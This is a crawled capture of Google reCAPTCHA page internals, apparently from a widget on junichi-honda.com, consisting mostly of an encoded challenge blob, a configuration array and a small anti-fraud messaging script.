OFw5rCs8Ovw5h/w7/CjsOdwprDsMOlTBfCuCnDpxIgNCchHW3CsMKWIsKgRMOZF8OybsKybMOiM8Kuw5vDolFye8K5ND5aw5rCpUTCl8Ozw6vDoTfDjzh6w5kRwrHCkn8owqbCpsKBwovDpU3Dj1TDjGHCqFMywqzCr1YebcOzbzPDkMK3WMKFw7TCki8WWsK7BGvCjV/Cl0EVw7Row67CjyTDi1DDsF/CuUZ+CMOEd8KHB8OMCn3DqcORwptYwojDj8O/[base64]/GWQUOh3DtMKyH3wXw57ChUrClkPDjcOhQcOrw6sIwodJwrsuw57Cj37CpwdrfEIzRyfCphfDoQfCozhtPcOIwqh1wrvDmV/[base64]/DgS7Dv8KUWWNDbsO0w5o4wofCk0l4b8KqwqEIG1nCggwLFTYyFhvDucK9w47CiFDDgsK5wpoCw6MswpE0IcO7wrYswoc/w6vDkWJ2I8Kuw402w7wOwo/ChGQcNnbCtcOdSwMqw5fDqsO0wrTClVfDjcKwLiQtJ09owoQewp3CvUvCkWx6wqFiSHTCp8K5QcOTUMO/[base64]/Dn8OcOcO+wpnCvSZzw4cgw694wobDgE/DocOUacOqeMKiacOlJ8ONG8Oew5vDsmvDpsKxw6PCvg3CmkrCq2DDh1XDqsO+wopzE8K+K8KTOsOew4d5w6VbwqIpw5otw7oBwooTIFsfFsKkwo5Mw7vCqV9tF3EawrLCg0oQwrYIw5Iow6bCpcOOw47DjB5LwpNMF8KtYcKlVMKOZsO/QVPClCR/WjhkwqrCmMOhV8OYDDnClMKZbcOLwrF9w53Cpi3CscOWwp7Cr0/[base64]/woxwNTUswp3DnBbCl8Kow4s6wqdGFj/Cg8OaecK0eikufcO8w5rCjX3DsArCqcKeVcKpw6B9w67CuyY4w5UpwobDnsODTRM0woBNb8KCIcK1PxJgwrbDt8OuSz9uw5rCg28ow5JuPcKSwqAMwodgw6UlJsKPw58zw4kDcApqN8Oswrwsw4XCsTMtNWDDtQUFwoLDqcOawrUUwpPCj3VRfcOUScKXU1sIwo4Pw5/[base64]/Z8OTw7oTAMKMwr54EcKOwrBmTSrCicOrWMOzw71+wqRtKcK/[base64]/[base64]/KTrCvE4fwoXDi1jDjsK6UAnDt8KkwoTDnMO2wrQIwpxqDi0/GA1bOsOAw4MUX3AiwpdsfMKEwo/DvcK5VErCvMKMw6x1clzCqh0iw48lwptHE8KowpTCu2wbRMODw7o8wpnDkiHCu8KGCMK3O8O9G13DkU3CusKQw5jCggkyWcKHw4zClcOWI3LDqMODwrkDwprDtsO6E8Kdw77Cv8Oww6fCnMKWwoXCvsOSXcOUw5fDjyp9IGHCtsK/w4fDksOYViAjH8O4YV5mw6Ilwr/DpsKLw7DCsXLDuFRJwoEoNsKYDcOCZsKpwrU+w5DDj2kfw7diw5/Do8KUw7g4wpEZworDisO8TDJTw6lPDMK0GcKtcsO/Hw/DkyheTMO7wrPCpsObwp8awosuwrhvwqZgwps+Il/DlCIEfwXCr8O9w5dpMcKwwr8Mw6rCoRDClxdcw7/ClsOqwpY1w6knfcOKwoVeUn53VMO8cwLDtUXCoMOKwpQ9wrBMwoTDjk3CljVZclIDIMOZw4/Co8OrwptjSH8gw7Y2ewfDi1RCKEFDwpFgwpcEAsKOHMOaLHvCmcOmNsOSXcK9PSrDn1AyKiIAw6JawoYYIgYROVwUwrvCtcORFsOvw4rDisONScKowrDCpx8Bf8O8wr0LwqguUX/DjmXCpMKawoDCrMKJwr7DpEp/w4fDoENww6cmA1NrbsKhQ8KHPsKtwqvCusKwwqHCo8KgLWIew5VpB8OpwqjCl1EXYsOAR8OXAcO/wrDChMK0w5vDiE8MT8KsAcKtaGcswofDvMK0J8O+O8K3QUQMw4zCtgUBHSIzwpzCmBTDpsKOw47DtnDCosOECjvCosK7L8K8wrXDqUViT8K4AMOff8OhKcOZw7zCknvCtsKWcFFewqJhK8OgETc/HcK9IcOZw5LDvcK2w6PCtcOOK8Kidzxfwr/CjMKrwqZAwonCoHTCgMO8worDt1TClg3DolEqw7jCkXp1w4TDszfDm2x9wojDumrDssOrVEPCoMO6wqlvbcKSOmUVE8Kfw6lAw7bDh8K3wpvCrh8baMOXw5bDnMOIwqBQwpIUcMKzW0rDp2LDssKIw4/Ch8K+wrtUwrrDpFPCmyTCicKFwoRkWWlwdlnDlm/ChwfDscO9woHDl8OXOcOuaMOIwqYKAMK1wqtEw5Z9w49rwpBfD8Olw6jCjTnCpsKnbkwZP8KCwpfDujBKwrBvScKWG8OpeBLCrnlMNRPCtDY/[base64]/[base64]/DqGxJw4RJJcKow63DocO4wr9YRsOhworCmlTCoS9IZ3NEw5FTIEvClsKPw4dSGjBOXFsjwpMXwqo4VMOyPzZbwrgjw6JsXmTDocO/[base64]/CgH9Uwr9vR8K8wrJQMzRlFyhGw6d4wq5bwoHCmlZmRsK6bsK4e8ORw6TCn1htEcO+woPCncK/w4bCu8Kqw5HCvV1dwoIzMgbCksKfw45dUcOvRFFuw6wFbMO/wp/CpE47woHCi0nDsMObw5MXOj/DpMK1wqY2YgnDmsOsKsOzTsOjw78Jw60gNS3CgsK5AsOSEMOQHljDs10Ww5DCn8OKMWPDtkHCnHAYw5DDngJCPcK/[base64]/SDc/ScO1wonClV/CuMO4bsK4wrbDk8OZw7LCkDfDosODwo9GIcOyP14RHcOVIkLDpAU7UsKjPsKBwr4hFcKjwoTChDUEDH0Lw7wFwpnCisOXwrvDqcKaQQJCQMKEwqMuwpHCogRVVsKvwrLCjcORJyFENsOqw6lYwqPCoMOOcm7CrB/CsMKEw7Epw7rCnsOcA8KMZF/[base64]/Cu2BPJsKydxZMwoTCocKzw67Dm09Mwp4ewq7CqHvCninCpMOPwoDDjllMV8OjwoPCuhPCuUMfwrxKwqfDgMK/Ugt0wpkMw7LDucOGw4NkLnXDkcOpW8O7b8K5EGEWZzkLXMOrwqwbBiPCjcKuZcKvN8Krwp7CpsO9wq9uC8K1UcK4EG5PUMKsX8KfK8KKw5NKIsO7wovCucO9cnPClkTDgsKGScKAw5cZwrXDnsOaw6/DvsKtC3LCucOgXHTCh8KKw7zCscOHS1LCjcOwesKzwplwwr/[base64]/DgydPwqQhw64Ow6p3ZzrDhCAhIcKzworDmT7DgxdBD1TDs8ODJ8Oow73Dr07Dtl8Rw4o/wpvCtA7CqzDCncOHTcOcwrYIfV3Dl8OOSsObdMKLAsOsDcOCOcKFw4/CkwF4w61bXWEFwo4Mw4E+GAY9LsKGcMONw47DhsOvcWrCliYWID7DlzbCu1XCp8KnPMKXS0zDkgFHSsKYwpTDhcKXw6M4TgZVwpodZwjCrEROwpt3w51/w7/CslXCgsO/wqTDk1HDg01Aw4zDqsOmdcKqNE3DvMKjw4h/wqzCu0xLUsKCNcOtwooAw5IFwroXI8KyThE9wojDj8Kdw6jCumHDssKmwrgGw4oSeWQYwoY4Ny9uJMKcwoPDuCTCucOqKMKnwp91woTDrAFiwp/[base64]/CscOjFMKOR8K1w5gZa8OMw57DsMOSw5BDQMK2wp/DuShoXMKHwpTCjgvCtMOTCjlhJMOvNMK0wo1WBsKiwqwWcngUw7QrwrYFw4DCugfDqsKqD3ckw5Uaw7IYwp9Fw6RVCMK1RcK6FMOcwo49w58PwrnDp2dEwqddw4zCmybCqTkDajVhw7h0PsOVwrHCucOqwojDjcK6w7dnw5hUw4Jsw60Kw4/CknDChsKJJMKafW1/WcKFwqRHT8OIAgVoYsOjSSfChggtwrFeE8KoADrDojDCqMKHQsOqw5/[base64]/HcKFw4rDmsKvbcKgIcKpwq9yCHU+w6jCoFrCg8OrcEbDtXbCuWF3w67DtzQLAsK/wpPDqUnCpxRpw6c1wqnDjWnCvwfDh3bDhMKRLsOVw7VNfsOSEnrDnMOaw6/DnHckPMOjw4DDg1fCiTdmMcKXcFrDjsKLfiLCszDDmsKcO8OlwpJTNA/CkzzCihpFw7LDknvDjMK7woxTFzRVGV9aMVkvIcOnw5V6JWnDj8ONw7DDiMOSwrPDq2XDpsKxw6DDrcOFw6s1YHPDoTMFw4vCjMKMDsO+w6PDrhXCrlw2w4YkwplsNcODworCpMO/VxdOJT3DszFswrbDsMKIw6d6dVvDu0lmw7JjQMOHwrjDi3MDwr4sAcOVwp0LwoAxXCNIwqgiLR0aCjPCjsOOw6g2w47DjUFlAsK/dMKUwqIVOR7CmCMvw7s3RcOJwpt/IWzDksO3wp4maVA7wq7CnUlrP1Iew7pKeMKpT8OSKlRjasOYeQrDsnvCgSkKHVNDb8O2wqHDt0FFwrt6CGl3wqtfQBzDvwPCgMKTN31QdsKRWcOBwoYcwpXCicKuYEh6wp/Cilpew54mGMOdXioSUFkqAsKmw6DDm8OZwp7DicK5w4l+w4d+cD/CoMKGRkvCkyh4wrJ9VcKhwr3ClMOUw4TDt8Kvw75owqhcwqvDnsKjdMO/wqbCrw99Vn3DncOzwpVzwoo+wpQ9w6zChhU+GwFcAF8RdMOXJ8O9eMO+wq3CsMKQdcO8w5JRwotiwqwbNwHCrTceSTbCsxPCrMKUw7/CmXVqBsO6w6PCjMK/RMO1wrbCnU59w7bCimAew6F4McKhK2XCrX0WGMO2P8KPKcKww7NuwrQKbMO7w5DCscOSUWXDiMKPw6jCvcK4w7sGwowGUHU7wrrDojcHL8KqBsOPUsOowrssZCfCi25QHkF/[base64]/wp3CpsOhwrPDkFYDdsOORsOKbCJHRQfDqzjCscKHwrbDkiJtw7XDrcK8HMKCMMOOUMKdwqrDnn/DlcOFw7Jww6NtwonCnA7CjB08OMOAw7jCtcKIwqQZRsOmwqjCkcOAaQ3DozXCqCHCm39ed2/Dp8KawooRAHzDm3NbDUYqwqFDw5nCiUtYQ8Oiw456V8O4SDktwrkEYcKKw4UiwpVNIkpOT8OUwpMdZXjDmMKXJsK0wrYOK8Ojw5QOVWbDo1jCkQXDli/DnmVqwrUpBcO5wq87wpNvcBjCtMOrOcOPw6jDgWTCjycnw5LDukvDk1DCpsOYw7fCrDoWQHPDq8KRwpB+wpciC8KSLhTCu8KNwrHDnhIwBE/Dt8ONw5xQKmXCgcOnwptdw5LCoMO2RWVcf8KOwo5BwojDisKnFcKWw7jDocKfw4Z6AWdwwpnDi3bCpcKWwrbCusKuFcONwrfCmi52w4LCg1Afwr/CuSkqwoktwofDmmMUw6g7w4/CrMOgeBnDh1/[base64]/Dl8O8wrTCgj7Dil3CkcKqw7DDmMKnw7/ClzoCf8OfSsOnFQDCiyDDqlTClcOOaAfDrjJrwrkOw67CmMOgUnMHwo8Ww5DCsmTDrETDoTrDjsOffzbChWMSIUttw4how5zCj8OLbxVUw6o2dUoGaFMdMT3Do8KowpvDqF7DpWlGMx1pwqPDsi/DnwjCgsO9LUDDvMKPSV/CucKWGAoHKRx3AGhAME/[base64]/w7tiJkrDvcKEwo3Cpy4eUcO6RMKNPAMnKkLDi8OGw5LDhcKKw68JwpPDncKJbDguw7/[base64]/[base64]/Duz0tw6/Crm/DgXkKw5FhTTdAXBZyw4ZtTh50w67DrF1WbsKFScK5N1wMbT/[base64]/[base64]/CphXCtMO1w7smPScDw6hANsOkUcK+w63ChmrCpAjCjxfDq8Ozw6/DqcKbYsOhIcOtw7wqwrUmE15nf8OZVcO3wqYJd3xJHHMZScKFKW1RcxDDl8Kmw54QwpQ+VkvDiMKfJ8OfFsKvwrnDs8KVN3Buw6HCtRNlwqJBC8KAU8KVwoHColjCscOtfMKrwq9Ab1/Ds8Obw4RYw4Ecw4DCl8OUVMKEbShTW8Kew6nCvMKiwpESa8O1wr/Cv8K1YnAbdMKUw7Eaw6N/[base64]/wpXCtlfCu1gwwog/w6XCtFnCoMOFw6EQXC8IBcO6w4TDhXFGw5zCqsKmbVHDncOxKcK0wq0EwqnDvGMcbxAtKWHCj0JCIMO4wqECw5RPwqxowo7CssOlw4pYBktQPcK/w4xDX8KeZ8OnICDDogEgw6vCg0XDpsKfVWPDkcO4woTCjnQhwojCocK/YMO9woXDlk4INinCosKRw4zCkcKfFAxVSjo2b8KpwpnDq8KIwqfCn1nDuHTCmcKcw6XDlAtwBcKMP8OIV1FTXsOKwoE+woA7F3DDtcOYTBRsBsKAwqHCt0lpw5Z7KnJgdmTCqD/Cl8Klw4jCtMOaBhjCkcKPw6LDocOpNBdvck/DqsOtMmrCglhJwppaw6xYS3zDtsOYw4hKMkVcLMOjw7ZWCMKWw6R5IGlkID/Dm0YKUMOqwqhpwpPCoGTDusO9wrRPd8KLTVBmK2ACwqTDqcORW8Osw6rDgyR2RG/CnUsvwp0zwq3Ci1EdYFJQw5zCsQMmKHQ3LsOVJcOVw68qw5DDvA7Dklxrw4jCmmkxwpDDmzE8PMKKwqZYw6jCnsOVwobCrsORLMO0w6LDuUEtw6dGw6hGCMK5HsK+w5pqV8OBw5RkwrYDasKRw44mMWzDoMKUw4B5woEeTcOlKcOOwpvDicOQfQIgdC3Cql/[base64]/IQdLHMOKOsOMEijChQ1zw6sjwocPbsOKw7LCssKjwq/CtsOJw6EnwrRrw5fCmmjDjcO4woPCqj/DpMOrwpsqUcKqGxvDnsOKAsKTd8KWwozCmxLCtcKgSMKNC34Hw4XDm8K/[base64]/DtsOOwohAwpTDtRfDh8K+FMK4NV/[base64]/DlcK2w4pLNMKHelTDpcOww6/[base64]/GE85wr1cw7E3MMOCDMOlw5bCrWRew53DiAhJw5LDswDCoR0NwpUDQ8O/ccKrwq4UfxPDvhwyAsK9P1PCrMKSw6xDwrxlw7Zxw5nDh8OIwpLDggbDl2scXsOeVyFsO0LDpHlxwovCrTPCgMOJNAg/wosXH2NOw7fChsKsAhfClVszCsOnMsK7UcKLN8Oyw4ttwo3Crz0VNVDDgWbDlHnCmkJidMO/woNMV8KMJk4Mw4zCu8K3JwZQKsOXe8KawozCqHnDlC8uME5cwpzCgWjDlm/DhlN4CwdIw7jClFXDs8O0w7wow4hXWnd4w54yFG9cMMOJwpcbwpcCw4t1wo/DucORw7TDjRvDogHDisKQZmNQWVrCtsO0wrrCqGDDlikWVBDDiMKxbcKiw6kmZsKLw63DiMKYKsKtOsO3wrQ1w45sw51ZwovCkW3Ck0k+bcOSw61owq9KMVxpw587wrvDj8O9wrHDnQU5asKCw4DDqndNwoTCp8KqWsORT1vCpCHDjnnClcKLV1rDm8OxdcO/w7NET1JsUhXCpcOvADbDsmMcLBJWGw/CnyvDgMOyB8OTOcOQZlfDvyXClw/Dr1ZawqUsW8OTHMObwqvCiX8UTkXCgcKFHhB2w7FYwrUgw4oeQRUtwrF4Ml7CvDXCjxNTwr/CscKUw4Ffw53DoMKnb1IuDMODbsO9wolUY8OawoVgWncBw5bCpgFhG8OhW8K+GsOKwoIPdcKTw5DCuD0tGxMtBsO7BMK1w44ONhXDpVM/CsO4wrPDk27DuDl6wp7DsAbCj8OGw4nDpRYVfEhUCMO+wpoUH8KkwpbDs8KowrfCgQZmw7gjcXpSOcOSwpHCnyA2YcKUwqbCkHhIPGTCnRI0SsOlIcKuUzfDqMOLQcKYwpQhwrTDkh/DiyEcEEFbJ1fCusO3NWXCtcK7DsK/BGVJG8Kjw6hhbMK/w4Vgw6fCuzPChsK/aU/Cuj7DrgXDp8K0w70oQ8Kvwp3CrMORC8OGworDjcKKwq4Hwq3Dv8OBEgwZw5DDvmwBWC/CgcO4OsOhClkLXMOXDMK9V24Gw4QDGT/CkgjDrXLChsKdOcOlIMKPw45ESE5Pw5tJF8OIUSkiXxbCvcOow4oDR34TwolvwqbCjR/[base64]/CCIBRsKaJMKDw63Cp8Opw4PCiMOhwpXCp2HDrcOswqVsQzTClkHDosKcUMOSwr/DkUYWwrbCsjohw6nDh1bDjVY5T8OMw5EIw7oNw7XCgcOZw6zDqlhYdw7DvMOAVxp/ZsOVwrQIM3TDicKcw6HCj0ZSw7ccc0wWwpwbw7rDvcKowqsMwqjCqsOnwq5Nwq0/w4RtBm3DkzxaEB5Nw4wORyosW8K9w6PDuxNVNHU5wp/Dp8KPMl0JHVxawoLDn8KYw5jCn8OUwrIDwqXDpMOvwq57aMKsw47DosKdwojCjlt+w4bCv8KtbsO8NcKBw5nDvMKBL8OocG1ZSA7DtBEFw7Q4wqTDvknDuhvCscOaw5bDgCXDqcOebCLDrxlswpYkccOme1/DunbCrGpxNcONJgHCijxAw4/[base64]/[base64]/Dgw/[base64]/ChEUFwpDCr8K5L8KOwqs1wrdyEMKQw68nZGjDosODwotPCcK7KDzCt8KVbn82ZSdEYnrCpT50Gn7DqcOCUE52U8KfWsK1w6XCp2/[base64]/wp9zKcOifsKZw5cnZmLDoUgJw7nCucKBYGkhTnHCj8K+L8OMwpXDu8KnPcKDw6UrLsOmVA/Dtx7DmMKUUsOOw7fDnMKGw5ZCTCERw4QMdTzDrsKpw74hBQ/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3-IAUAAAAADtH4VODxHiCdmRSmHk64altcliE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://junichi-honda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NOTn1TLkms5btFySBvPdho4mbn775GTV/l8m3DbJjNI\\u003d\x22,1,0,null,1,1765429830407,0,0,[191,9,79,6,180],null,[62],\x22RC-G8rgFTfDMuUMpQ\x22,null,null,null,null,null,\x220dAFcWeA4eAPNloiOBIZN964GO7ypLrr7G4Z8Xgu-liZnYvUHzqy5aMsaecX09RIgTdiKTuSiDG-mNmPcE-Fb9764jyD7edUf5Ug\x22,1765512630338]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mq_zP6hOihmI2s9SJ5QUoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765426234547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>